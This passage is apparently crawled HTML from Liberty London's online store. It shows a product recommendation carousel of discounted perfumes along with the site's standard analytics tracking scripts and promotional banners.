/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22z1A5oodLy1hzjWp4aQqyg3SJlvC/LOJRDQyk6HeljZ4\\u003d\x22,1,0,null,1,1768866086460,0,0,[50,182,95,105],null,[199],\x22RC-2DrtG5zbhIZWPQ\x22,null,null,null,null,null,\x220dAFcWeA7BfAw1SYEgCbFmu-JF2lPM9pSF96Nsy21P2_ZnIEbE3aWOoVfgX0Lh6cGy0qrvK4GgIqPn1jHVbzVj_KbB19enIESOqg\x22,1768948886400]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 4506
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000832882',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000832882", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000837509',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000837509", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808366',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808366", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808366">
    











<div id="000808366" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808366"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="da2add96aeda9996f6c4e2ca2d" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/a-forgotten-rose-perfumed-oil-20ml-000808366.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808366-R572516006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808366-R572516006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808366-R572516006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - A Forgotten Rose Perfumed Oil 20ml"
                     title="Gucci - A Forgotten Rose Perfumed Oil 20ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R572516006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/a-forgotten-rose-perfumed-oil-20ml-000808366.html" title="A Forgotten Rose Perfumed Oil 20ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Gucci</span>
        </h5>
    
</a>

            <a href="/us/a-forgotten-rose-perfumed-oil-20ml-000808366.html" title="A Forgotten Rose Perfumed Oil 20ml">
    <h6 class="product-name mb-0">
        A Forgotten Rose Perfumed Oil 20ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="415.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 415.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="373.5">
        
        $ 373.50

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000808366" value="{&quot;name&quot;:&quot;A Forgotten Rose Perfumed Oil 20ml&quot;,&quot;id&quot;:&quot;000808366&quot;,&quot;price&quot;:373.5,&quot;brand&quot;:&quot;Gucci&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R572516006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000808366" value="{&quot;item_id&quot;:&quot;000808366&quot;,&quot;item_name&quot;:&quot;A Forgotten Rose Perfumed Oil 20ml&quot;,&quot;item_brand&quot;:&quot;Gucci&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R572516006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:373.5,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/a-forgotten-rose-perfumed-oil-20ml-000808366.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '278822',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "278822", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="278822">
    











<div id="278822" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=278822"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e06a8334a0207d44985df5cb74" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/orchidee-vanille-eau-de-parfum-75ml-278822.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/278822-1001065388-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/278822-1001065388-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/278822-1001065388-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Van Cleef &amp; Arpels - Orchidee Vanille Eau de Parfum 75ml"
                     title="Van Cleef &amp; Arpels - Orchidee Vanille Eau de Parfum 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001065388"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/orchidee-vanille-eau-de-parfum-75ml-278822.html" title="Orchidee Vanille Eau de Parfum 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Van Cleef &amp; Arpels</span>
        </h5>
    
</a>

            <a href="/us/orchidee-vanille-eau-de-parfum-75ml-278822.html" title="Orchidee Vanille Eau de Parfum 75ml">
    <h6 class="product-name mb-0">
        Orchidee Vanille Eau de Parfum 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="230.0">
                <span class="sr-only">
                    Price reduced from
                </span>
                $ 230.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="207.0">
        
        $ 207.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/us/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-278822" value="{&quot;name&quot;:&quot;Orchidee Vanille Eau de Parfum 75ml&quot;,&quot;id&quot;:&quot;278822&quot;,&quot;price&quot;:207,&quot;brand&quot;:&quot;Van Cleef &amp; Arpels&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001065388&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-278822" value="{&quot;item_id&quot;:&quot;278822&quot;,&quot;item_name&quot;:&quot;Orchidee Vanille Eau de Parfum 75ml&quot;,&quot;item_brand&quot;:&quot;Van Cleef &amp; Arpels&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001065388&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:207,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/orchidee-vanille-eau-de-parfum-75ml-278822.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858328',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858328", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000808350',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000808350", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000808350">
    











<div id="000808350" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000808350"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="faaa17d99ca49d713311893dad" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/a-gloaming-night-eau-de-parfum-100ml-000808350.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000808350-R572500006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000808350-R572500006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000808350-R572500006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Gucci - A Gloaming Night Eau de Parfum 100ml"
                     title="Gucci - A Gloaming Night Eau de Parfum 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
